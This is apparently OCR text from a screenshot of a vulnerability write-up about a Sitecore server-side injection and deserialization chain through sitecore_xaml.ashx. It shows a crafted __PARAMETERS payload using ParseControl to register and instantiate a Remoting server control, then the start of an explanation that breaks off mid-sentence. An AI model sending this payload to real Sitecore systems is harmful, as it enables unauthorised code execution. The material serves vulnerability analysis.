
__ISEVENT: 1
__SOURCE:
__PARAMETERS: ParseControl("<%@Register
    TagPrefix = 'x'
    Namespace = 'System.Runtime.Remoting.Services'
    Assembly = 'System.Runtime.Remoting, Version=4.
%>
<
x:
RemotingService
runat
=
'
server
'
Context-Response-ContentType
=
'
Z03Oq1
'
/>
");
2. The Deserialization Chain
The exploitation chain works as follows:
Attacker sends malicious XAML to
sitecore_xaml.ashx
Sitecore processes the XAML without adequate